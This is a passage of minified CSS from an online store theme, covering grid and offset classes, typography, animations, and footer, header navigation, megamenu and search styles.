--sl-gutter-y:20px}.g-5,.gx-5{--sl-gutter-x:30px}.g-5,.gy-5{--sl-gutter-y:30px}.g-6,.gx-6{--sl-gutter-x:40px}.g-6,.gy-6{--sl-gutter-y:40px}@media(min-width:750px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:4.16666667%}.col-md-2{flex:0 0 auto;width:8.33333333%}.col-md-3{flex:0 0 auto;width:12.5%}.col-md-4{flex:0 0 auto;width:16.66666667%}.col-md-5{flex:0 0 auto;width:20.83333333%}.col-md-6{flex:0 0 auto;width:25%}.col-md-7{flex:0 0 auto;width:29.16666667%}.col-md-8{flex:0 0 auto;width:33.33333333%}.col-md-9{flex:0 0 auto;width:37.5%}.col-md-10{flex:0 0 auto;width:41.66666667%}.col-md-11{flex:0 0 auto;width:45.83333333%}.col-md-12{flex:0 0 auto;width:50%}.col-md-13{flex:0 0 auto;width:54.16666667%}.col-md-14{flex:0 0 auto;width:58.33333333%}.col-md-15{flex:0 0 auto;width:62.5%}.col-md-16{flex:0 0 auto;width:66.66666667%}.col-md-17{flex:0 0 auto;width:70.83333333%}.col-md-18{flex:0 0 auto;width:75%}.col-md-19{flex:0 0 auto;width:79.16666667%}.col-md-20{flex:0 0 auto;width:83.33333333%}.col-md-21{flex:0 0 auto;width:87.5%}.col-md-22{flex:0 0 auto;width:91.66666667%}.col-md-23{flex:0 0 auto;width:95.83333333%}.col-md-24{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.16666667%}.offset-md-2{margin-left:8.33333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.66666667%}.offset-md-5{margin-left:20.83333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.16666667%}.offset-md-8{margin-left:33.33333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.66666667%}.offset-md-11{margin-left:45.83333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.16666667%}.offset-md-14{margin-left:58.33333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.66666667%}.offset-md-17{margin-left:70.83333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.16666667%}.offset-md-20{margin-left:83.33333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.66666667%}.offset-md-23{margin-left:95.83333333%}.g-md-0,.gx-md-0{--sl-gutter-x:0}.g-md-0,.gy-md-0{--sl-gutter-y:0}.g-md-1,.gx-md-1{--sl-gutter-x:5px}.g-md-1,.gy-md-1{--sl-gutter-y:5px}.g-md-2,.gx-md-2{--sl-gutter-x:10px}.g-md-2,.gy-md-2{--sl-gutter-y:10px}.g-md-3,.gx-md-3{--sl-gutter-x:15px}.g-md-3,.gy-md-3{--sl-gutter-y:15px}.g-md-4,.gx-md-4{--sl-gutter-x:20px}.g-md-4,.gy-md-4{--sl-gutter-y:20px}.g-md-5,.gx-md-5{--sl-gutter-x:30px}.g-md-5,.gy-md-5{--sl-gutter-y:30px}.g-md-6,.gx-md-6{--sl-gutter-x:40px}.g-md-6,.gy-md-6{--sl-gutter-y:40px}}@media(min-width:960px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:4.16666667%}.col-lg-2{flex:0 0 auto;width:8.33333333%}.col-lg-3{flex:0 0 auto;width:12.5%}.col-lg-4{flex:0 0 auto;width:16.66666667%}.col-lg-5{flex:0 0 auto;width:20.83333333%}.col-lg-6{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:29.16666667%}.col-lg-8{flex:0 0 auto;width:33.33333333%}.col-lg-9{flex:0 0 auto;width:37.5%}.col-lg-10{flex:0 0 auto;width:41.66666667%}.col-lg-11{flex:0 0 auto;width:45.83333333%}.col-lg-12{flex:0 0 auto;width:50%}.col-lg-13{flex:0 0 auto;width:54.16666667%}.col-lg-14{flex:0 0 auto;width:58.33333333%}.col-lg-15{flex:0 0 auto;width:62.5%}.col-lg-16{flex:0 0 auto;width:66.66666667%}.col-lg-17{flex:0 0 auto;width:70.83333333%}.col-lg-18{flex:0 0 auto;width:75%}.col-lg-19{flex:0 0 auto;width:79.16666667%}.col-lg-20{flex:0 0 auto;width:83.33333333%}.col-lg-21{flex:0 0 auto;width:87.5%}.col-lg-22{flex:0 0 auto;width:91.66666667%}.col-lg-23{flex:0 0 auto;width:95.83333333%}.col-lg-24{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.16666667%}.offset-lg-2{margin-left:8.33333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.66666667%}.offset-lg-5{margin-left:20.83333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.16666667%}.offset-lg-8{margin-left:33.33333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.66666667%}.offset-lg-11{margin-left:45.83333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.16666667%}.offset-lg-14{margin-left:58.33333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.66666667%}.offset-lg-17{margin-left:70.83333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.16666667%}.offset-lg-20{margin-left:83.33333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.66666667%}.offset-lg-23{margin-left:95.83333333%}.g-lg-0,.gx-lg-0{--sl-gutter-x:0}.g-lg-0,.gy-lg-0{--sl-gutter-y:0}.g-lg-1,.gx-lg-1{--sl-gutter-x:5px}.g-lg-1,.gy-lg-1{--sl-gutter-y:5px}.g-lg-2,.gx-lg-2{--sl-gutter-x:10px}.g-lg-2,.gy-lg-2{--sl-gutter-y:10px}.g-lg-3,.gx-lg-3{--sl-gutter-x:15px}.g-lg-3,.gy-lg-3{--sl-gutter-y:15px}.g-lg-4,.gx-lg-4{--sl-gutter-x:20px}.g-lg-4,.gy-lg-4{--sl-gutter-y:20px}.g-lg-5,.gx-lg-5{--sl-gutter-x:30px}.g-lg-5,.gy-lg-5{--sl-gutter-y:30px}.g-lg-6,.gx-lg-6{--sl-gutter-x:40px}.g-lg-6,.gy-lg-6{--sl-gutter-y:40px}}@media(min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:4.16666667%}.col-xl-2{flex:0 0 auto;width:8.33333333%}.col-xl-3{flex:0 0 auto;width:12.5%}.col-xl-4{flex:0 0 auto;width:16.66666667%}.col-xl-5{flex:0 0 auto;width:20.83333333%}.col-xl-6{flex:0 0 auto;width:25%}.col-xl-7{flex:0 0 auto;width:29.16666667%}.col-xl-8{flex:0 0 auto;width:33.33333333%}.col-xl-9{flex:0 0 auto;width:37.5%}.col-xl-10{flex:0 0 auto;width:41.66666667%}.col-xl-11{flex:0 0 auto;width:45.83333333%}.col-xl-12{flex:0 0 auto;width:50%}.col-xl-13{flex:0 0 auto;width:54.16666667%}.col-xl-14{flex:0 0 auto;width:58.33333333%}.col-xl-15{flex:0 0 auto;width:62.5%}.col-xl-16{flex:0 0 auto;width:66.66666667%}.col-xl-17{flex:0 0 auto;width:70.83333333%}.col-xl-18{flex:0 0 auto;width:75%}.col-xl-19{flex:0 0 auto;width:79.16666667%}.col-xl-20{flex:0 0 auto;width:83.33333333%}.col-xl-21{flex:0 0 auto;width:87.5%}.col-xl-22{flex:0 0 auto;width:91.66666667%}.col-xl-23{flex:0 0 auto;width:95.83333333%}.col-xl-24{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.16666667%}.offset-xl-2{margin-left:8.33333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.66666667%}.offset-xl-5{margin-left:20.83333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.16666667%}.offset-xl-8{margin-left:33.33333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.66666667%}.offset-xl-11{margin-left:45.83333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.16666667%}.offset-xl-14{margin-left:58.33333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.66666667%}.offset-xl-17{margin-left:70.83333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.16666667%}.offset-xl-20{margin-left:83.33333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.66666667%}.offset-xl-23{margin-left:95.83333333%}.g-xl-0,.gx-xl-0{--sl-gutter-x:0}.g-xl-0,.gy-xl-0{--sl-gutter-y:0}.g-xl-1,.gx-xl-1{--sl-gutter-x:5px}.g-xl-1,.gy-xl-1{--sl-gutter-y:5px}.g-xl-2,.gx-xl-2{--sl-gutter-x:10px}.g-xl-2,.gy-xl-2{--sl-gutter-y:10px}.g-xl-3,.gx-xl-3{--sl-gutter-x:15px}.g-xl-3,.gy-xl-3{--sl-gutter-y:15px}.g-xl-4,.gx-xl-4{--sl-gutter-x:20px}.g-xl-4,.gy-xl-4{--sl-gutter-y:20px}.g-xl-5,.gx-xl-5{--sl-gutter-x:30px}.g-xl-5,.gy-xl-5{--sl-gutter-y:30px}.g-xl-6,.gx-xl-6{--sl-gutter-x:40px}.g-xl-6,.gy-xl-6{--sl-gutter-y:40px}}@media(max-width:749.98px){.row{--sl-gutter-x:10px;--sl-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--sl-gutter-x)*-.5);margin-right:calc(var(--sl-gutter-x)*-.5);margin-top:calc(var(--sl-gutter-y)*-1)}}.title-font,.title1,.title2,.title3,.title4,.title5,.title6{font-family:"jost";font-style:normal;font-weight:500;letter-spacing:0.12em;line-height:1.2;}.title1{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title1{text-transform:uppercase}.title1{font-size:29.9999999988px;}@media(min-width:750px){.title1{font-size:69.9999999984px;}}.title2{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title2{text-transform:uppercase}.title2{font-size:24.9999999984px;}@media(min-width:750px){.title2{font-size:50.0000000004px;}}.title3{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title3{text-transform:uppercase}.title3{font-size:24.0000000012px;}@media(min-width:750px){.title3{font-size:36px;}}.title4{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title4{text-transform:uppercase}.title4{font-size:21.9999999996px;}@media(min-width:750px){.title4{font-size:29.9999999988px;}}.title5{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title5{text-transform:uppercase}.title5{font-size:20.0000000016px;}@media(min-width:750px){.title5{font-size:24.9999999984px;}}.title6{margin-bottom:0;margin-top:0;word-break:normal}[data-type_title_uppercase=true] .title6{text-transform:uppercase}.title6{font-size:18px;}@media(min-width:750px){.title6{font-size:20.0000000016px;}}.body-font,.body1,.body2,.body3,.body4,.body5,.body6,.trade_summations .trade_summations_fee .settleSumAmount .text_bold{font-family:"Jost";font-style:normal;font-weight:400;letter-spacing:0em;line-height:1.6;}.body1{font-size:16px;}@media(min-width:750px){.body1{font-size:22px;}}.body2,.trade_summations .trade_summations_fee .settleSumAmount .text_bold{font-size:16px;}@media(min-width:750px){.body2,.trade_summations .trade_summations_fee .settleSumAmount .text_bold{font-size:18px;}}.body3{font-size:14px;}@media(min-width:750px){.body3{font-size:16px;}}.body4{font-size:12px;}@media(min-width:750px){.body4{font-size:14px;}}.body5{font-size:13px;}@media(min-width:750px){.body5{font-size:13px;}}.body6{font-size:12px;}@media(min-width:750px){.body6{font-size:12px;}}.navigation-font{font-family:"jost";font-style:normal;font-weight:500;letter-spacing:0.12em;letter-spacing:;line-height:1.2;}.navigation-font-size{font-size:15.0769230766px;}@media(min-width:750px){.navigation-font-size{font-size:15.0769230766px;}}.ls-0{letter-spacing:0!important}.ls-20p{letter-spacing:.2em!important}.ls-30p{letter-spacing:.3em!important}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@keyframes zoom-fade-in{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}@keyframes zoom-fade-out{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(1.3)}}@keyframes slide-in{0%{transform:translateY(120%)}to{transform:translateY(0)}}@keyframes slide-out{0%{transform:translateY(0)}to{transform:translateY(120%)}}@keyframes fade-slide-in{0%{opacity:0;transform:translateY(120%)}to{opacity:1;transform:translateY(0)}}@keyframes fade-slide-out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(120%)}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.d-inline{display:inline!important}.d-block{display:block!important}.d-none{display:none!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:light!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media(min-width:750px){.d-md-inline{display:inline!important}.d-md-block{display:block!important}.d-md-none{display:none!important}.d-md-flex{display:flex!important}.d-md-inline-block{display:inline-block!important}.text-md-left{text-align:left!important}.text-md-center{text-align:center!important}.text-md-right{text-align:right!important}}@media(min-width:960px){.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.d-lg-none{display:none!important}.d-lg-flex{display:flex!important}.d-lg-inline-block{display:inline-block!important}.text-lg-left{text-align:left!important}.text-lg-center{text-align:center!important}.text-lg-right{text-align:right!important}}@media(min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-block{display:block!important}.d-xl-none{display:none!important}.d-xl-flex{display:flex!important}.d-xl-inline-block{display:inline-block!important}.text-xl-left{text-align:left!important}.text-xl-center{text-align:center!important}.text-xl-right{text-align:right!important}}.footer_newsletter-content{margin-bottom:15px}.footer__newsletter-input{align-items:center;display:flex;flex-wrap:wrap;margin-left:-8px;margin-top:-8px}.footer__newsletter-input>*{margin-left:8px;margin-top:8px}.footer__newsletter-input-wrapper{align-items:center;align-self:stretch;display:flex;flex:1 0 0;min-width:140px}.footer__newsletter-input-wrapper>.btn{border-left:0;border-right:0;opacity:0;overflow:hidden;padding-left:0;padding-right:0;width:0}.footer__newsletter-input-wrapper>input{align-self:stretch;-webkit-appearance:none;background-color:#fff!important;border:1px solid #616161;color:#000!important;flex:1 0 0;outline:none;padding:0 12px;width:100%}[data-button_style=square] .footer__newsletter-input-wrapper>input{border-radius:0}[data-button_style=radius] .footer__newsletter-input-wrapper>input{border-radius:4px}[data-button_style=rounded] .footer__newsletter-input-wrapper>input{border-radius:46px}.footer__newsletter-input-wrapper>input::placeholder{color:inherit}.footer__newsletter .footer__newsletter-btn{align-items:center;display:flex;justify-content:center;min-width:110px;padding:10px;text-align:center}.footer__newsletter .footer__newsletter-btn span{display:inline-block}.footer__newsletter .footer__newsletter-btn svg{stroke:currentColor;display:none}.footer__newsletter .footer__newsletter-btn.has-icon span{display:none}.footer__newsletter .footer__newsletter-btn.has-icon svg{display:inline-block}@media(max-width:749.98px){.footer__newsletter .footer__newsletter-btn span{display:none}.footer__newsletter .footer__newsletter-btn svg{display:inline-block}}.footer__social-icons{display:flex;flex-wrap:wrap;margin-bottom:-15px;margin-right:-8px}.footer__social-icons a{color:inherit;display:block;height:28px;margin-bottom:15px;margin-right:8px;transform:scale(1);transition:transform 125ms cubic-bezier(.4,0,.2,1);width:28px}.footer__social-icons a:hover{color:inherit;transform:scale(1.1)}.footer__social-icons a svg{color:inherit}.footer__custom-image{margin-bottom:20px;width:100%}.footer__custom-image img{display:block;width:100%}@media(max-width:749.98px){.footer__custom{padding-right:0}.footer__custom-image{margin-bottom:15px}}.footer__menu-list{list-style:none;margin:0;padding:0}.footer__menu-list li{margin:0 0 15px}.footer__menu-list li:last-child{margin:0}.footer__menu-list a{color:inherit;display:inline-block;text-decoration:none}.footer__menu-list a:hover{color:inherit}.footer__menu .is-open .close-icon{display:block}.footer__menu .is-close .close-icon,.footer__menu .is-open .open-icon{display:none}.footer__menu .is-close .open-icon{display:block}.footer__block-header{align-items:center;display:flex;position:relative}.footer__block-header .footer__block-title{flex:1 0 0;font-weight:600;margin:0;word-break:break-all}.footer__paychannel{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-right:-8px;margin-top:-8px}@media(max-width:749.98px){.footer__paychannel{justify-content:center}}.footer__paychannel-item{margin-right:8px;margin-top:8px}.footer__paychannel-item img,.footer__paychannel-item svg{display:block;height:22px;width:35px}.toolkit-mobile__container{align-items:center;display:flex;flex-wrap:wrap;gap:16px;justify-content:center}.toolkit-mobile__container .toolkit-item{background-color:#FFFFFF;border:1px solid #EAECEC;display:none;padding:6px 12px}.toolkit-mobile__container .toolkit-item.show{display:block}.toolkit-mobile__container .toolkit-item .currency-symbol{display:none}.toolkit-mobile__container .toolkit-item .currency-symbol.show{display:inline}#stage-footer .toolkit-mobile__container .toolkit-item{background-color:#fff;border:1px solid #616161;color:#000}.footer-additional-menu{margin-bottom:10px}@media(max-width:749.98px){.footer-additional-menu{margin-bottom:8px}}.footer-additional-menu__list{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start;margin:-8px 0 0}@media(max-width:749.98px){.footer-additional-menu__list{justify-content:center}}.footer-additional-menu__list dd{margin-left:0;margin-top:8px}.footer-additional-menu__list a{color:inherit;display:inline-block;text-decoration:none}.footer-additional-menu__list a:hover{color:inherit}.footer-additional-menu__divider{background-color:currentColor;display:inline-block;height:1em;margin:8px 10px 0;width:1px}.footer-additional-menu__divider:last-of-type{display:none}.footer__wrapper .body1,.footer__wrapper .body2,.footer__wrapper .body3,.footer__wrapper .body4,.footer__wrapper .body5,.footer__wrapper .body6,.footer__wrapper .trade_summations .trade_summations_fee .settleSumAmount .text_bold,.trade_summations .trade_summations_fee .settleSumAmount .footer__wrapper .text_bold{color:inherit}.footer__wrapper{background-color:#2c2c2c;border-top:1px solid #616161;color:#FFFFFF;}.footer__wrapper .richtext-content a:after{background-color:#FFFFFF!important;}.footer__body{padding-bottom:40px;padding-top:40px}.footer__block-container{display:flex;flex-wrap:wrap;margin-bottom:-40px;margin-top:0}.footer__block{flex:1 0 20%;margin-bottom:40px;margin-top:0;max-width:340px;min-width:200px}.footer__block-main{margin-top:15px;position:relative}.footer__corner{border-top:1px solid #616161;padding-bottom:30px;padding-top:30px}.footer__corner-wrapper{display:flex;flex-direction:row-reverse}.footer__corner-top{display:flex;flex:0 1 30%;flex-direction:column;justify-content:center;margin-left:20px}.footer__corner-bottom{display:flex;flex:1 0 0;flex-direction:column;justify-content:center}.footer__block-divider{border-bottom:1px solid #616161;margin:20px 0}.footer__block-wrapper{height:auto}.footer__tool-container{align-items:center;display:flex;gap:16px;justify-content:flex-end;margin-bottom:10px}@media(max-width:749.98px){.footer__tool-container{flex-wrap:wrap}}.footer-copy-box{display:block;opacity:.8;width:100%}.footer-copy-box p{display:inline;font-size:12px;line-height:19px;word-break:break-all}.footer-copy-box .footer__powered a{color:inherit;font-size:inherit;text-decoration:none}.footer-copy-box .footer__powered a:hover{opacity:1;text-decoration:underline;text-underline-offset:3px}@media(max-width:749.98px){.footer__block-container{margin-bottom:0}.footer__body{padding-bottom:0;padding-top:30px}.footer__corner{border-top:none;padding-top:0}.footer__corner-wrapper{display:block;text-align:center}.footer__corner-top{margin-bottom:20px;margin-left:0}.footer__tool-container{justify-content:center;margin-bottom:20px}.footer__block{margin-bottom:0;max-width:none;padding:0}}.header__top{background-color:#2c2c2c;border-bottom:1px solid rgba(255, 255, 255, 0.15);color:#FFFFFF;font-size:13px;font-weight:700}.header__top .toolbar{align-items:center;display:flex;justify-content:flex-end}.header__top .toolbar_menu{display:flex;flex:1;flex-wrap:wrap;list-style:none;margin:8px 0;padding:0}.header__top .toolbar_menu--item{align-items:center;display:flex;font-weight:400;margin:0 10px}.header__top .toolbar_menu--link{color:#FFFFFF;}.header__top .toolbar_social{align-items:center;display:flex;flex-shrink:0}.header__top .toolbar_social--item{align-items:center;color:#FFFFFF;display:flex;padding:0 8px}.header__top .toolbar__select{align-items:center;display:flex;flex:0 1 auto;flex-shrink:0;flex-wrap:nowrap;height:32px;justify-content:flex-end}@media(max-width:749.98px){.header__top{display:none}}.header--is-light .header__top{background-color:transparent;border-bottom:1px solid hsla(0,0%,100%,.1)}.header__main--sticky .header__top{display:none!important}body[data-type_navigation_uppercase*=true] .d-site--nav__item{text-transform:uppercase}.desktop-site-nav{list-style:none;margin:0 -20px;padding:0}.desktop-site-nav li{display:inline-block;position:relative}.desktop-site-nav .text-left li{display:block}.desktop-site-nav .dropdown__icon--arrow{margin-left:5px}.desktop-site-nav .site-nav__link{align-items:center;color:#2c2c2c;display:inline-flex;font-family:"jost";font-style:normal;font-weight:500;letter-spacing:0.12em;line-height:1.2;padding:16px;position:relative;text-decoration:none;white-space:normal!important}.desktop-site-nav .site-nav__link--has-dropdown{font-weight:500}.desktop-site-nav .site-nav--is-megamenu{position:static}.desktop-site-nav .site-nav__dropdown{background-color:#FFFFFF;box-shadow:0 10px 20px rgba(0,0,0,.09);display:block;left:0;margin:0;max-height:760px;min-width:100%;overflow:auto;padding:10px 0 5px;pointer-events:none;position:absolute;transform:translateY(0);visibility:hidden;z-index:7}.desktop-site-nav .site-nav__dropdown .site-nav__dropdown-link{display:inline-block;white-space:nowrap}.desktop-site-nav .megamenu{line-height:1.8;overflow:auto;padding:40px 0 20px}.desktop-site-nav .megamenu .fw-blod{padding-bottom:7px}.desktop-site-nav .megamenu .fw-blod .site-nav__dropdown-link{font-weight:600;margin-top:0}.desktop-site-nav .megamenu .site-nav__dropdown-link{margin:4px 0;white-space:normal}.desktop-site-nav .magamenu__container{opacity:0;overflow:hidden;transform:translateY(-10px);transition:opacity .3s ease 50ms,transform .25s cubic-bezier(.165,.84,.44,1) 50ms}.desktop-site-nav .unmegamenu-container.site-nav__dropdown{overflow:auto}.desktop-site-nav .unmegamenu-container.site-nav__dropdown ul{opacity:0;padding-left:0;transform:translateY(-10px);transition:opacity .3s ease 50ms,transform .25s cubic-bezier(.165,.84,.44,1) 50ms}.desktop-site-nav .unmegamenu-container.site-nav__dropdown ul>li{padding:8px 15px}.desktop-site-nav .megamenu__colection-image{background-position:top;background-repeat:no-repeat;background-size:cover;display:none;height:0;margin-bottom:20px;padding-bottom:46%}.desktop-site-nav .megamenu__colection-image.lazyloaded{display:block!important}.desktop-site-nav .site-nav--has-dropdown{z-index:6}.desktop-site-nav .site-nav--has-dropdown.actived .site-nav__link{color:rgba(44, 44, 44, 0.7);}.desktop-site-nav .site-nav--has-dropdown.actived{z-index:7}.desktop-site-nav .site-nav--has-dropdown.actived .megamenu__colection-image{display:block}.desktop-site-nav .site-nav--has-dropdown.actived .site-nav__dropdown{display:block;pointer-events:auto;visibility:visible}.desktop-site-nav .site-nav--has-dropdown.actived .magamenu__container,.desktop-site-nav .site-nav--has-dropdown.actived .unmegamenu-container.site-nav__dropdown>ul{opacity:1;transform:translateY(0)}.desktop-site-nav .grid-wrap{overflow:hidden}.desktop-site-nav .nav-grid{align-content:flex-start;display:flex;display:grid;flex-wrap:wrap;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));list-style:none;margin:0 0 0 -20px;overflow:hidden}.desktop-site-nav .nav-grid__item{flex:1;max-width:400px;min-height:1px;min-width:250px;padding:0 0 20px 20px}.desktop-site-nav .menu__img-title,.desktop-site-nav .nav-grid__item{overflow:hidden;word-break:break-word}.desktop-site-nav .left{float:left;margin-bottom:20px;margin-right:20px}.desktop-site-nav .right{float:right;margin-bottom:20px;margin-left:20px}.desktop-site-nav li[data-float*=left] .nav-grid{margin-left:0}.desktop-site-nav li[data-float*=right] .nav-grid{margin-right:20px}.site-nav__dropdown-link:hover{color:rgba(0, 0, 0, 0.7);}.header--is-light .desktop-site-nav .d-site--nav__item .d-site--nav__underline:after{border-bottom-color:#fff}.header--is-light .desktop-site-nav .site-nav--has-dropdown.actived{background-color:#FFFFFF;}.header--is-light .desktop-site-nav .site-nav--has-dropdown.actived .site-nav__link{color:rgba(0, 0, 0, 0.7);}.header--is-light .desktop-site-nav .site-nav--has-dropdown.actived .nav-grid__item a,.header--is-light .desktop-site-nav .site-nav--has-dropdown.actived .unmegamenu-container li a{color:#000000;}.header--is-light .desktop-site-nav .site-nav--has-dropdown.actived .d-site--nav__underline:after{border-bottom-color:#000000;}.header--is-light .desktop-site-nav .site-nav--has-dropdown.appear-animation{background-color:#FFFFFF;}.header--is-light .desktop-site-nav .site-nav--has-dropdown.appear-animation .site-nav-item{color:#000000;}.header--is-light .site-nav__dropdown{background-color:#FFFFFF;}.header__logo{display:block;margin:16px auto}.header__logo img{vertical-align:middle}.header__logo a{color:#2c2c2c;font-size:30px;line-height:39px;text-align:left;text-decoration:none}[data-type_title_uppercase=true] .header__logo a{text-transform:uppercase}.header__logo a:hover{color:#2c2c2c;}.header__logo--link{display:block}.header__logo--link img{width:100%}@media(max-width:749.98px){.header__logo{margin:10px 0}}.header__btn{color:#2c2c2c;cursor:pointer;display:inline-flex}.header__btn .header__btn-content{align-items:center;display:flex}.header__btn .header__btn-icon{position:relative}.header__btn .header__btn-text{margin-left:8px;margin-right:16px}.header__btn:last-of-type .header__btn-text{margin-right:0}.header__btn span,.header__btn svg{vertical-align:middle}.header__btn:hover{color:#2c2c2c;}.header__btn--menu{background:none;border:none;padding:0}.header__cart{position:relative}.header__cart .header__cart-point{background-color:#2c2c2c;border-radius:20px;color:#FFFFFF;display:none;left:24px;line-height:20px;min-width:20px;padding:0 6px;position:absolute;text-align:center;top:-8px;transform:translateX(-50%)}.header__cart--active .header__cart-point{display:block}.desktop-split-nav{align-items:center;display:flex;flex:1 1 100%}@media(max-width:749.98px){.desktop-split-nav{justify-content:center}}.desktop-split-nav .header-item--split-left{display:flex;flex:1 1 20%;justify-content:flex-end}.desktop-split-nav .header-item--split-right{display:flex;flex:1 1 20%}.desktop-split-nav .desktop-split-nav__logo{align-items:center;text-align:center}@media(min-width:750px){.desktop-split-nav .desktop-split-nav__logo{margin:0 30px}}.stage-announcement-bar{background-color:#2c2c2c;color:#FFFFFF;overflow:hidden;padding:6px 0;position:relative;word-break:break-word;z-index:120}.stage-announcement-bar .container{text-align:center}.stage-announcement-bar .announcement-haslink .announcement__text{border-bottom:1px solid #FFFFFF;}.stage-announcement-bar .announcement__text{color:#FFFFFF;display:inline-block}.stage-announcement-bar .announcement__text-mobile{display:none}@media(max-width:749.98px){.stage-announcement-bar .announcement__text{display:none}.stage-announcement-bar .announcement__text-mobile{display:inline-block}}.header__icon-statement{align-items:center;color:#2c2c2c;display:flex;justify-content:center;margin-left:20px}.header__icon-statement.header__icon-statement-ismobile{display:none}.header__icon-statement:hover{color:#2c2c2c;}.header__icon-statement svg{flex-shrink:0;width:30px}.header__icon-statement path{fill:currentColor}.header__icon-statement .header__icon-right{margin-left:10px}.header__icon-statement .header__icon-title{flex-shrink:0;font-size:14px;line-height:22px;max-width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header__icon-statement .header__icon-title:first-child{font-size:16px;font-weight:600}@media(max-width:959.98px){.header__icon-statement,.is-sticky .header__layout-container .header__icon-statement-ismobile{display:none}.header__icon-statement .header__icon-title{font-size:12px;max-width:100%}.header__icon-statement .header__icon-title:first-child{font-size:14px;font-weight:600}.header__icon-statement .header__icon-title+.header__icon-title{margin-left:10px}.header__icon-statement svg{height:16px;width:16px}.header__icon-statement.header__icon-statement-ismobile{background-color:#ffffff;display:flex;margin-left:0;padding-bottom:10px}.header__icon-statement.header__icon-statement-ismobile .header__icon-right{display:flex;overflow:hidden}.header--is-light .header__icon-statement.header__icon-statement-ismobile{background-color:unset}}.header__search--container{bottom:200%;display:none;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;right:0;transition:opacity .35s;z-index:128}.header__search--container .header__search{background-color:#fff;background-color:#FFFFFF;bottom:0;color:#000;color:#000000;display:flex;left:0;position:absolute;right:0;top:0;transform:translate3d(0,-110%,0);z-index:128}.header__search--container .header__search .container{align-items:stretch;display:flex;flex:1 1 100%}.header__search--container .header__search--form{display:flex;flex:1 1 auto}@media(min-width:750px){.header__search--container .header__search--form{padding:15px 0}}.header__search--container .header__search--btn{align-items:center;background:none;border:none;color:#000000;cursor:pointer;display:flex;padding:0 15px 0 0}.header__search--container .header__cancel--btn{padding:0 15px}.header__search--container .header__search--input{background-color:inherit;border:0;border-radius:0;color:inherit;flex:1 1 auto;max-width:100%;outline:none;padding:8px 10px;width:100px}.header__search--container .header__search--input::-webkit-search-cancel-button{display:none}.header__search--container.is-active{bottom:0;display:block;opacity:1;overflow:visible}.header__search--container.is-active .header__search{transform:translateZ(0)}.header__search--container.is-transitioning{display:block!important;visibility:visible!important}.header__search--predicate{background-color:#fff;background-color:#FFFFFF;color:#000;color:#000000;left:0;max-height:60vh;max-height:calc(100vh - 100%);overflow:auto;position:absolute;right:0;top:75%;z-index:130}.header__search--predicate.fix_ad_input{max-height:50vh}.header__suggest--list,.searchbar__suggest--list{list-style:none;margin:0;padding:0}.header__suggest--list li,.searchbar__suggest--list li{align-items:center;display:flex;padding:0 12px 0 36px}.header__suggest--list li a,.searchbar__suggest--list li a{border-radius:2px;color:#000000;overflow:hidden;padding:8px 0 8px 